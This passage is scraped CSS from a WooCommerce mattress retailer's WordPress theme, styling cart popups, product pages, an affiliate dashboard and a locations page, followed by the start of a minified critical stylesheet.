    text-decoration: none;
    font-weight: var(--btn-font-weight, 400);
    background-image: var(--btn-primary-bg-hover);
    color: var(--btn-primary-color-hover);
    border: var(--btn-primary-border) solid rgba(126, 150, 167, .18);
}

.site-header__account-cart .cart-popup .ds-cart__checkout-notice .c-btn:hover {
    background-image: var(--btn-primary-gradient);
    color: var(--btn-primary-color);
    border-color: var(--btn-primary-border-color-hover);
}

.site-header__account-cart .cart-popup .ds-cart__checkout-notice .c-btn .c-btn__ico {
    margin-right: 0;
}

.site-header__account-cart .cart-popup .ds-cart__checkout-notice .c-btn .c-btn__ico svg {
    color: #fff;
}

.single-product .product-icons__list {
    max-width: 100%;
    border-bottom: thin solid #d8e5ee;
    margin-bottom: 25px;
    padding-bottom: 25px;
    background: transparent;
}

.product-icons__list-item picture {
    max-width: 30px;
}

.product-icons__list-item.free-returns picture {
    max-width: 40px;
}

.site-footer .footer__newsletter .newsletter_content .needsclick.go3894874857.kl-private-reset-css-Xuajs1 {
    background-image: var(--btn-primary-gradient) !important;
    color: var(--btn-primary-color) !important;
    border: var(--btn-primary-border) solid rgba(126, 150, 167, .18) !important;
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
    background-clip: padding-box ipo !important;
    font-size: var(--btn-font-size, 1.8rem) !important;
    font-family: var(--btn-font-family) !important;
    text-transform: var(--btn-text-transform, none) !important;
    font-weight: var(--btn-font-weight, 400) !important;
    -webkit-box-shadow: var(--btn-box-shadow, none) !important;
    box-shadow: var(--btn-box-shadow, none) !important;
    border-radius: var(--btn-border-radius, 0) !important;
    position: relative;
    z-index: 2;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: var(--btn-padding-top-bottom, 10px) var(--btn-padding-left-right, 20px);
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
}

.disclaimer-sale-page .m-banner__container.wide-banner {
    width: 100%;
    min-height: auto;
}

.disclaimer-sale-page .m-banner__container.wide-banner .l-banner {
    text-align: center;
    padding-top: 0;
}

.countdown,
.countdown .wpcdt-wrap {
    display: inline-block;
    margin: 0 0 1px .5em !important;
    vertical-align: middle;
}

.countdown .wpcdt-clock .time_circles {
    position: relative;
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: flex-start;
}

.countdown .wpcdt-clock .time_circles canvas {
    display: none;
}

.countdown .wpcdt-clock .time_circles>div {
    position: relative;
    top: initial !important;
    left: initial !important;
    width: auto !important;
    display: flex;
    flex-direction: row;
    align-items: baseline;
    justify-content: flex-start;
    gap: 2px;
    margin: 0 6px;
}

.countdown .wpcdt-clock .time_circles>div>h4 {
    order: 2;
    font-family: var(--font-family-primary);
    font-weight: 300;
    font-size: 12px !important;
    text-transform: lowercase !important;
}

.countdown .wpcdt-clock .time_circles>div>span {
    margin: 0;
    position: relative;
    font-family: var(--font-family-primary);
    font-weight: 700;
    line-height: 16px !important;
    font-size: 16px !important;
}

.yotpo .yotpo-bottomline .yotpo-icon-star,
.yotpo .yotpo-bottomline .yotpo-icon-half-star,
.yotpo .yotpo-bottomline .yotpo-icon-empty-star {
    color: #749c4a !important;
}

.yotpo .yotpo-bottomline .text-m {
    font-family: "dmsans", sans-serif !important;
    color: #294a63 !important;
    margin-left: 5px !important;
}

@media (max-width: 1113px) {
    .home .custom-logo-list .l-rcbl.l-rcbl-v1 {
        display: grid;
        grid-template: auto/repeat(var(--l-block-col, 2), minmax(0, 1fr));
        row-gap: var(--l-block-gap-vertical);
        -webkit-column-gap: var(--l-block-gap-horizontal);
        -moz-column-gap: var(--l-block-gap-horizontal);
        column-gap: var(--l-block-gap-horizontal);
        --l-block-col: 2;
        --c-block-img-ratio: 2/1;
    }

    .home .custom-logo-list .c-block__media {
        aspect-ratio: 1;
    }

    .home .custom-logo-list .c-block__media .c-image img {
        width: auto;
        height: auto;
    }

    .custom-info-list.grid-smLg.info-list .grid-smLg-col {
        text-align: center;
    }

    .group-products .c-heading h3 {
        font-size: 22px;
    }
}

@media (min-width: 576px) {

    body.woocommerce-cart .cart-collaterals .wc-proceed-to-checkout a.button.checkout-button,
    body.woocommerce-cart .ppc-button-wrapper {
        width: 250px;
        margin-left: auto;
    }
}

@media (min-width: 1113px) {
    .nav-main.-secondary .sub-menu {
        min-width: 250px;
    }

    .home .custom-logo-list .grid-smLg-col,
    .home .custom-info-list .c-heading {
        padding-bottom: 55px;
    }

    .home .custom-logo-list .grid-smLg-col .c-block__text p {
        margin-bottom: 0;
    }

    .home .custom-info-list .c-heading {
        margin-bottom: 0;
    }

    .custom-logo-list .grid-smLg-wrapper,
    .custom-info-list .grid-smLg-wrapper {
        display: block;
    }

    .custom-logo-list .grid-smLg-col .c-block__text {
        max-width: 80ch;
    }

    .custom-logo-list .l-rcbl.l-rcbl-v1 {
        --l-block-col: 5;
        --c-block-img-ratio: 5/1;
    }

    .custom-info-list .l-rcbl.l-rcbl-v1 {
        --l-block-col: 4;
        --c-block-img-ratio: 4/1;
    }

    .custom-info-list.grid-smLg.info-list .l-rcbl__col .c-block .c-image {
        left: 50%;
        transform: translateX(-50%);
    }

    .custom-info-list.grid-smLg.info-list .l-rcbl__col .c-block__body {
        text-align: center;
    }

    .custom-logo-list .c-block {
        display: flex;
        flex-direction: column;
        justify-content: space-between;
    }

    body:not(.home) .custom-logo-list {
        max-width: 1800px !important;
    }

    body:not(.home) .custom-logo-list .container {
        --content-width: 1800px !important;
    }

    .custom-info-list .grid-smLg-col {
        text-align: center;
        padding: 0;
    }

    .custom-info-list .grid-smLg-col .c-block__text {
        max-width: 80ch;
        font-size: 18px;
        margin-left: auto;
        margin-right: auto;
    }

    .group-products .c-heading {
        top: 2%;
        left: 30%;
        padding: 10vmin 5vmin;
        transform: translateX(-50%);
        width: 22ch;
        text-align: left;
    }

    .group-products .c-heading__title {
        font-weight: 300;
        font-size: var(--h2-font-size);
        margin-bottom: var(--h2-margin-bottom, .5em);
    }

    .home .custom-logo-list .grid-smLg-col {
        padding-bottom: calc((var(--vertical-gap) * 2) - 1em);
    }

    /* .home .custom-info-list .grid-smLg-col  {
        padding-bottom: calc((var(--vertical-gap) * 2) - 2em);
    } */

    .shipping-returns {
        display: flex;
        justify-content: space-between;
        align-items: flex-start;
        gap: 64px;
        max-width: 1024px;
        margin: 0 auto;
    }

    .shipping-returns .product-module-item {
        flex: 1;
    }
}

@media(min-width: 1281px) {
    body:not(.home) .custom-logo-list {
        max-width: 1800px !important;
    }

    body:not(.home) .custom-logo-list .container {
        --content-width: 1800px !important;
    }
}

/*Affiliate Dashboard*/
.page-id-124570 #affwp-affiliate-dashboard {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    width: 100%;
    padding-inline: var(--page-gutter);
    margin-bottom: 4em;
    -webkit-transition: max-width var(--base-transition);
    transition: max-width var(--base-transition);
    --content-width: var(--desktop-width-sm);
    max-width: calc(var(--content-width) + var(--page-gutter) * 2);
    margin-inline: auto;
    flex-wrap: wrap;
}

.page-id-124570 #affwp-affiliate-dashboard h4 {
    display: none;
}

.page-id-124570 #affwp-affiliate-dashboard #affwp-affiliate-dashboard-tabs {
    list-style: none;
    margin: 0;
    padding: 0;
    border-top: thin solid rgba(196, 196, 196, 0.5);
}

.page-id-124570 #affwp-affiliate-dashboard #affwp-affiliate-dashboard-tabs li {
    display: block;
    width: 100%;
    padding: 0;
    margin: 0;
    border-bottom: 1px solid rgba(196, 196, 196, 0.5);
    background-image: none !important;
}

.page-id-124570 #affwp-affiliate-dashboard #affwp-affiliate-dashboard-tabs li a {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: 1em 0;
    font-weight: 600;
    font-size: var(--larger-text-size);
    line-height: 1.45;
}

.page-id-124570 #affwp-affiliate-dashboard #affwp-affiliate-dashboard-tabs li.active a {
    color: #7a9c49;
}

.page-id-124570 #affwp-affiliate-dashboard .affwp-tab-content-container {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    line-height: 1.2;
    font-size: var(--base-text-size);
}

.page-id-124570 #affwp-affiliate-dashboard .affwp-tab-content-container table.affwp-table {
    margin-bottom: 5vmin;
}

.page-id-124570 #affwp-affiliate-dashboard .affwp-tab-content-container table.affwp-table tr {
    border-bottom: var(--wc-table-row-border-width) var(--wc-table-row-border-style) var(--wc-table-row-border-color);
}

.page-id-124570 #affwp-affiliate-dashboard .affwp-tab-content-container table.affwp-table thead th {
    background: var(--primary-color1);
    font-size: 2rem;
    font-weight: 500;
    font-family: var(--font-family-primary);
    text-transform: uppercase;
    padding: 2.2rem;
    color: var(--secondary-color1);
}

.page-id-124570 #affwp-affiliate-dashboard .affwp-tab-content-container table.affwp-table tbody tr {
    background-color: transparent;
    border-bottom-width: 0;
}

.page-id-124570 #affwp-affiliate-dashboard .affwp-tab-content-container table.affwp-table tbody tr:nth-child(even) td {
    background: rgba(41, 74, 99, 0.05);
}

.page-id-124570 #affwp-affiliate-dashboard .affwp-tab-content-container table.affwp-table tbody td {
    background: rgba(41, 74, 99, 0.1);
    font-size: var(--wc-acc-orders-td-fs);
    font-weight: 400;
    font-family: var(--font-family-primary);
    padding: 1.6rem 2rem;
    border-width: 0;
}

.page-id-124570 #affwp-affiliate-dashboard .affwp-tab-content-container .affwp-form input[type="submit"] {
    width: auto;
    display: inline-block;
    padding: var(--btn-padding-top-bottom, 10px) var(--btn-padding-left-right, 20px);
    margin: 2px;
    font-size: var(--btn-font-size, 1.8rem);
    font-family: var(--btn-font-family);
    font-weight: var(--button-font-weight, 400);
    text-transform: var(--btn-text-transform, none);
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    color: var(--btn-primary-color);
    background-image: var(--btn-primary-gradient);
    border: var(--btn-primary-border) solid var(--btn-primary-border-color);
    border-radius: var(--btn-border-radius, 0);
    -webkit-box-shadow: var(--btn-box-shadow, none);
    box-shadow: var(--btn-box-shadow, none);
    color: #fff;
    backface-visibility: hidden;
    position: relative;
    text-align: center;
    white-space: nowrap;
    cursor: pointer;
    font-weight: 400;
    font-size: var(--btn-font-size, 1.8rem);
}

.page-id-124570 #affwp-affiliate-dashboard .affwp-tab-content-container .affwp-form label {
    display: block;
    width: 100%;
    margin-bottom: .5em;
    font-size: var(--smaller-text-size);
    line-height: var(--label-line-height, 1.5);
    font-weight: var(--label-font-weight, 400);
    color: var(--label-color);
}

.page-id-124570 #affwp-affiliate-dashboard .affwp-tab-content-container .affwp-form input[type="text"],
.page-id-124570 #affwp-affiliate-dashboard .affwp-tab-content-container .affwp-form input[type="email"] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: 100%;
    max-width: 100%;
    padding: var(--input-padding-top-bottom, 4px) var(--input-padding-left-right, 10px);
    background: var(--input-background-color, #fff);
    color: var(--input-color);
    border: var(--input-border-width, 1px) solid var(--input-border-color, #666);
    border-radius: var(--input-border-radius, 5px);
    font-size: var(--input-font-size, 16px);
    font-weight: var(--input-font-weight, 400);
    line-height: 1.5;
}

.page-id-124570 #affwp-affiliate-dashboard .affwp-tab-content-container .affwp-form .affwp-wrap.affwp-send-notifications-wrap {
    display: flex;
    justify-content: flex-start;
    align-items: center;
    gap: .5em;
}

.page-id-124570 #affwp-affiliate-dashboard .affwp-tab-content-container .affwp-form .affwp-wrap.affwp-send-notifications-wrap label {
    margin-bottom: 0;
}

.page-id-124570 #affwp-affiliate-dashboard .affwp-tab-content-container .affwp-creative h6 {
    font-size: 1em;
    margin-bottom: 1em;
}

.content-single .is-wysiwyg p a,
.content-single .is-wysiwyg ul a {
    font-weight: 600;
}

@media (max-width: 1112px) {
    .page-id-124570 #affwp-affiliate-dashboard {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }

    .page-id-124570 #affwp-affiliate-dashboard .affwp-tab-content-container {
        -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
        order: 0;
        min-height: 100%;
        padding-block: 5vmax;
        max-width: calc(100vw - 50px);
        overflow-x: auto;
    }

    .page-id-124570 #affwp-affiliate-dashboard #affwp-affiliate-dashboard-tabs {
        -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
        order: 1;
        padding-bottom: 50px;
    }
}

@media (min-width: 768px) {
    .page-id-124570 #affwp-affiliate-dashboard #affwp-affiliate-dashboard-tabs {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 230px;
        flex: 0 0 230px;
        margin-right: 70px;
    }
}

@media (min-width: 1113px) {
    .page-id-124570.logged-in .content-single {
        --blog-width: var(--desktop-width-m) !important;
        padding-block: calc(clamp(30px, 5.5vh, 60px) * 1.7) calc(clamp(30px, 5.5vh, 60px) * 1);
        margin-bottom: 0;
    }

    .page-id-124570 #affwp-affiliate-dashboard {
        --content-width: var(--desktop-width-m);
        padding: 0;
    }

    .page-id-127552 .container {
        padding: 0;
    }

    .page-id-127552 .container,
    .page-id-127552 .content-single,
    .page-id-50204817 .content-single {
        width: var(--desktop-width-m);
        max-width: var(--desktop-width-m) !important;
    }

    .page-id-50204817 .content-single {
        padding: 0 !important;
    }

    .page-id-50204817 .container {
        padding-left: 40px;
        padding-right: 40px;
    }
}

#billing-info {
    display: none;
}

.l-dcbl.type-blue .c-block__media .c-image__primary {
	height: auto;
}

.l-dcbl.type-blue .c-image:after {
	display: none;
}

/*product page - mobile and size updates*/
.single-product .pewc-group-heading-wrapper h3 {
    font-size: 2.5rem;
}

.single-product .product-specification,
.single-product .c-accordion__title-wrap.-h4 {
    font-size: 1em;
}

.single-product .c-accordion__content {
    font-size: .85em;
}

@media (max-width: 580px) {
    .single-product div.product .summary .badges {
        position: relative !important;
        right: 0 !important;
        width: 100% !important;
    }
}

@media (max-width: 1112px) {
    .single-product .woocommerce-breadcrumb {
        padding-bottom: 30px;
    }

    .single-product div.product .summary {
        display: flex;
        flex-direction: column;
    }

    .single-product .summary .product_title {
        order: 2;
    }

    .single-product .klaviyo-star-rating-widget {
        order: 3;
    }

    .single-product .product-type-bundle .summary .product_title {
        margin-bottom: .5em !important;
    }

    .single-product .product-type-bundle .klaviyo-star-rating-widget {
        order: 2;
    }

    .single-product .product-type-bundle p.mobile-text {
        order: 2;
        margin-bottom: 2em;
    }

    .single-product .woocommerce-variation-description {
        margin: 0;
    }

    .single-product .summary form.variations_form.cart {
        order: 4;
        padding-top: 20px;
    }

    .single-product .summary .woocommerce-variation-price .price {
        margin-top: 0;
    }

    .single-product .woocommerce-variation-add-to-cart.woocommerce-variation-add-to-cart-disabled .pewc-group-heading-wrapper {
        display: none;
    }

    .single-product .products-quantities-independent .pewc-radio-image-desc {
        font-size: .85em;
    }

    .single-product .shipping-bar {
        order: 5;
        margin: 0;
    }

    .single-product .shipping-bar__wrapper {
        border: none;
        padding: 0;
    }

    .single-product .shipping-bar__wrapper img {
        display: none;
    }

    .single-product p.mobile-text {
        font-size: 1.7rem;
        text-align: left;
        line-height: 1.4;
        color: var(--wc-shipping-text-color);
        margin: 1em 0 0;
        order: 4;
    }

    .single-product .product_title+.affirm-as-low-as {
        display: block;
        order: 7;
        font-size: var(--wc-shipping-text-size);
        text-align: center;
        margin-bottom: 2em;
    }

    .single-product .woocommerce-variation-add-to-cart {
        padding-bottom: 0;
    }

    .single-product .summary .is-wysiwyg {
        order: 7;
        font-size: inherit;
        padding-right: 0;
    }

    .single-product .single_variation_wrap p.affirm-as-low-as {
        display: none;
    }

    .single-product .product-icons__list {
        order: 8;
        margin-top: calc(var(--wc-related-product-margin-top) - 15px);
    }

    .single-product div.product .images .product-logos__list .product-logos__list-item {
        width: clamp(56px, 3vw, 56px);
    }

    .single-product .product-icons__list-item a,
    .single-product .product-icons__list-item span {
        font-size: .85em;
    }

    .single-product div.product .summary .badges {
        order: 1;
        position: absolute;
        right: 20px;
        width: max-content;
    }

    .single-product div.product .summary .badges .one-line-description {
        font-size: 10px;
        line-height: 10px;
    }

    .single-product div.product .product-module-item h3 {
        font-size: 2.5rem;
    }
}

.single-product-video-comparison.desktop-only {
    display: none;
}

.single-product-video-comparison.mobile-only {
    order: 9;
    padding-top: var(--wc-related-product-margin-top) !important;
}

.single-product-video-comparison .products-grid-item > .flex.c-block {
    flex-direction: column-reverse;
}

@media (width > 1113px) {
    .single-product-video-comparison.desktop-only {
        display: block;
        padding-right: 0 !important;
    }
    
    .single-product-video-comparison.mobile-only {
        display: none;
    } 
}

@media (width > 1441px) {
    .single-product div.product .single-product-video-comparison-container .nav-c {
        padding-left: 0;
    }
}

/*PDP Description Grid Layout*/
.woocommerce-Tabs-panel--custom_description .product-module~.product-module {
    padding-top: 0;
}

body.woocommerce-page main.site-content div.product .woocommerce-Tabs-panel--custom_description .product-module .c-block {
    align-items: center;
    gap: 35px;
}

body.woocommerce-page main.site-content div.product .woocommerce-Tabs-panel--custom_description .product-module .c-block .c-block__content {
    display: block;
    flex: auto;
    width: 50%;
    padding: 0;
}

body.woocommerce-page.postid-1066 main.site-content div.product .woocommerce-Tabs-panel--custom_description .product-module .c-block .c-block__content,
body.woocommerce-page.postid-1063 main.site-content div.product .woocommerce-Tabs-panel--custom_description .product-module .c-block .c-block__content,
body.woocommerce-page.postid-1065 main.site-content div.product .woocommerce-Tabs-panel--custom_description .product-module .c-block .c-block__content,
body.woocommerce-page.postid-1064 main.site-content div.product .woocommerce-Tabs-panel--custom_description .product-module .c-block .c-block__content  {
    text-align: center;
}

body.woocommerce-page main.site-content div.product .woocommerce-Tabs-panel--custom_description .product-module .c-block .c-block__content .text-image-overlay {
    position: relative;
    clip-path: inset(0 round 20px);
}

body.woocommerce-page main.site-content div.product .woocommerce-Tabs-panel--custom_description .product-module .c-block .c-block__content .text-image-overlay:before {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, .2);
    z-index: 2;
}

body.woocommerce-page main.site-content div.product .woocommerce-Tabs-panel--custom_description .product-module .c-block .c-block__content .text-image-overlay h3 {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 90%;
    transform: translate(-50%, -50%);
    line-height: var(--h2-line-height, 1);
    font-weight: var(--h2-font-weight, 600);
    font-family: var(--h2-font);
    letter-spacing: var(--h2-letter-spacing, 0);
    font-size: clamp(33px, 2.12vw, 40px) !important;
    color: #fff;
    z-index: 2;
}

body.woocommerce-page main.site-content div.product .woocommerce-Tabs-panel--custom_description .product-module .c-block .c-block__content h3 {
    font-size: 33px !important;
}

body.woocommerce-page main.site-content div.product .woocommerce-Tabs-panel--custom_description .product-module .c-block .c-block__content p a {
    font-weight: 700;
    text-decoration: underline;
}

body.woocommerce-page main.site-content div.product .woocommerce-Tabs-panel--custom_description .product-module .c-block .c-block__media {
    width: 50%;
    flex: auto;
}

body.woocommerce-page main.site-content div.product .woocommerce-Tabs-panel--custom_description .product-module .c-block .c-block__media .c-image__primary {
    display: block;
    flex: none;
    overflow: hidden;
    position: relative;
    width: 100%;
    aspect-ratio: 1;
    padding: 0;
    clip-path: inset(0 round 20px);
}

body.woocommerce-page main.site-content div.product .woocommerce-Tabs-panel--custom_description .product-module .c-block .c-block__media .c-image__primary img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

@media screen and (max-width: 768px) {
    .woocommerce-Tabs-panel--custom_description .product-module~.product-module {
        padding-top: 15px;
    }

    body.woocommerce-page main.site-content div.product .woocommerce-Tabs-panel--custom_description .product-module .c-block {
        gap: 15px;
    }

    body.woocommerce-page main.site-content div.product .woocommerce-Tabs-panel--custom_description .product-module .c-block .c-block__content,
    body.woocommerce-page main.site-content div.product .woocommerce-Tabs-panel--custom_description .product-module .c-block .c-block__media {
        width: 100%;
    }
}

@media screen and (min-width: 1281px) {
    body.woocommerce-page main.site-content div.product .woocommerce-Tabs-panel--custom_description .product-module>.container {
        max-width: var(--desktop-width-sm) !important;
        -content-width: 1024px;
    }
}

/*Locations Page*/
.page-id-50262606 .products-grid-container .products-grid-item .c-block__media {
    overflow: hidden;
    -webkit-clip-path: inset(0 round 12px);
    clip-path: inset(0 round 12px);
}
.page-id-50262606 .products-grid-container .products-grid-item .c-block__media:hover img {
    transform: scale(1.15);
}

@media screen and (max-width: 767px) {
    .page-id-50262606 .m-banner.container-fluid .l-banner {
        padding-bottom: 0 !important;
    }
}

@media screen and (min-width: 768px) {
    .page-id-50262606 .container.products-grid.gap-top.gap-bot {
        padding-top: 0 !important;
    }

    .page-id-50262606 .products-grid-container {
        display: flex;
        flex-direction: row;
        align-items: flex-start;
        gap: 2em;
    }

    .page-id-50262606 .products-grid-item>.flex {
        flex-direction: column;
        gap: 0;
    }

    .page-id-50262606 .products-grid-container .products-grid-item:nth-child(even)>.flex .c-block__media {
        order: 1;
    }

    .page-id-50262606 .products-grid-container .products-grid-item:nth-child(even)>.flex .c-block__body {
        order: 2;
    }
}

@media screen and (min-width: 1113px) {
    .page-id-50262606 .products-grid .c-block__title {
        font-size: 1.5em;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.mygreenmattress.com/wp-content/themes/digitalsilk/assets/_dist/css/critical.css?ver=1.8
body_size: 25594
content:
*,::after,::before{-webkit-box-sizing:border-box;box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{margin:1rem 0;color:inherit;background-color:currentColor;border:0;opacity:.25}hr:not([size]){height:1px}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem;font-weight:500;line-height:1.2}h1{font-size:calc(1.375rem + 1.5vw)}@media (min-width:1200px){h1{font-size:2.5rem}}h2{font-size:calc(1.325rem + .9vw)}@media (min-width:1200px){h2{font-size:2rem}}h3{font-size:calc(1.3rem + .6vw)}@media (min-width:1200px){h3{font-size:1.75rem}}h4{font-size:calc(1.275rem + .3vw)}p{margin-top:0;margin-bottom:1em}abbr[data-original-title],abbr[title]{-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul{list-style:none}dl,ol,ul{margin:0;padding:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:.875em}mark{padding:.2em;background-color:#fcf8e3}sub,sup{position:relative;font-size:.75em;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{text-decoration:none}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em;direction:ltr;unicode-bidi:bidi-override}pre{display:block;margin-top:0;margin-bottom:1rem;overflow:auto;font-size:.875em}pre code{font-size:inherit;color:inherit;word-break:normal}code{font-size:.875em;color:#d63384;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:.875em;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:1em;font-weight:700}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{caption-side:bottom;border-collapse:collapse}caption{padding-top:.5rem;padding-bottom:.5rem;color:#6c757d;text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}tbody,td,tfoot,th,thead,tr{border-color:inherit;border-style:solid;border-width:0}label{display:inline-block}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}[list]::-webkit-calendar-picker-indicator{display:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{padding:0;border-style:none}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{float:left;width:100%;padding:0;margin-bottom:.5rem;font-size:calc(1.275rem + .3vw);line-height:inherit;white-space:normal}@media (min-width:1200px){legend{font-size:1.5rem}}legend+*{clear:left}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:textfield}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}iframe{border:0}summary{display:list-item;cursor:pointer}progress{vertical-align:baseline}[hidden]{display:none!important}:root{--phone-width:576px;--tablet-width:768px;--desktop-width:1112px;--desktop-width-sm:1024px;--desktop-width-m:1260px;--desktop-width-l:1440px;--desktop-width-xl:1640px;--desktop-width-1920:100%;--content-width:var(--desktop-width-xl);--blog-width:800px;--page-gutter:20px;--grid-gutter:24px;--vertical-gap:clamp(
  	30px,
  	4.8vh,
  	50px
  );--base-transition:0.3s;--primary-color1:#294a63;--primary-color2:#7a9c49;--primary-color3:#7e96a7;--primary-color4:#9bafbe;--secondary-color1:#ffffff;--secondary-color2:#e1e8d3;--secondary-color3:#cfee10;--body-bg:#ffffff;--body-bg-alt:#2e2e2e;--body-text-color:#294a63;--body-text-color-alt:var(--secondary-color2);--titles-color:var(--primary-color1);--titles-color-alt:var(--secondary-color2);--titles-color-accent:var(--primary-color2);--primary-link-color:var(--primary-color1);--primary-link-color-alt:var(--secondary-color2);--border-color:#2e2e2e}@media (max-width:767px){:root{--vertical-gap:20px;--page-gutter:20px;--content-width:var(--tablet-width)}}@media (min-width:1113px) and (max-width:1440px){:root{--content-width:var(--desktop-width-l)}}.-accent,.accent{--footer-color:var(--secondary-color3);color:var(--secondary-color3)}.-accent{font-weight:700}@font-face{font-family:jost;font-weight:400;font-style:normal;font-display:swap;src:url(../../fonts/jost-v14-latin/jost-v14-latin-regular.woff2) format("woff2"),url(../../fonts/jost-v14-latin/jost-v14-latin-regular.woff) format("woff")}@font-face{font-family:jost;font-weight:500;font-style:normal;font-display:swap;src:url(../../fonts/jost-v14-latin/jost-v14-latin-500.woff2) format("woff2"),url(../../fonts/jost-v14-latin/jost-v14-latin-500.woff) format("woff")}@font-face{font-family:jost;font-weight:600;font-style:normal;font-display:swap;src:url(../../fonts/jost-v14-latin/jost-v14-latin-600.woff2) format("woff2"),url(../../fonts/jost-v14-latin/jost-v14-latin-600.woff) format("woff")}@font-face{font-family:jost;font-weight:700;font-style:normal;font-display:swap;src:url(../../fonts/jost-v14-latin/jost-v14-latin-700.woff2) format("woff2"),url(../../fonts/jost-v14-latin/jost-v14-latin-700.woff) format("woff")}@font-face{font-family:dmsans;font-weight:400;font-style:normal;font-display:swap;src:url(../../fonts/dm-sans-v11-latin/dm-sans-v11-latin-regular.woff2) format("woff2"),url(../../fonts/dm-sans-v11-latin/dm-sans-v11-latin-regular.woff) format("woff")}@font-face{font-family:dmsans;font-weight:500;font-style:normal;font-display:swap;src:url(../../fonts/dm-sans-v11-latin/dm-sans-v11-latin-500.woff2) format("woff2"),url(../../fonts/dm-sans-v11-latin/dm-sans-v11-latin-500.woff) format("woff")}@font-face{font-family:dmsans;font-weight:700;font-style:normal;font-display:swap;src:url(../../fonts/dm-sans-v11-latin/dm-sans-v11-latin-700.woff2) format("woff2"),url(../../fonts/dm-sans-v11-latin/dm-sans-v11-latin-700.woff) format("woff")}:root{--font-family-primary:"dmsans",sans-serif;--font-family-secondary:"jost",sans-serif;--tiny-text-size:clamp(12px, 0.83vw, 1.4rem);--smaller-text-size:clamp(1.4rem, 0.83vw, 1.6rem);--base-text-size:clamp(1.6rem, 0.94vw, 1.8rem);--base-text-font:var(--font-family-primary);--base-text-line-height:1.6;--base-text-font-weight:400;--larger-text-size:clamp(1.8rem, 1.145vw, 2.2rem);--larger-text-font-weight:400;--smaller-text-font-weight:400;--blog-text-size:clamp(1.8rem, 1.04vw, 2rem);--blog-text-font-weight:400;--h-clamp-formula:3vw + 1.5rem;--h1-font-size:clamp(5.2rem, 4.2vw, 8rem);--h1-font-size-mobile:28px;--h1-line-height:1;--h1-letter-spacing:-0.03rem;--h1-margin-bottom:0.5em;--h1-font:var(--font-family-primary);--h1-font-weight:500;--h1-text-transform:none;--h2-font-size:clamp(3rem, 3.12vw, 6rem);--h2-font-size-sm:clamp(2.8rem, 2.6vw, 5rem);--h2-font-size-mobile:20px;--h2-line-height:1.1;--h2-letter-spacing:-0.04rem;--h2-margin-bottom:clamp(8px, 1.6vh, 16px);--h2-font:var(--font-family-primary);--h2-font-weight:400;--h2-text-transform:none;--h3-font-size:clamp(2.6rem, 1.66vw, 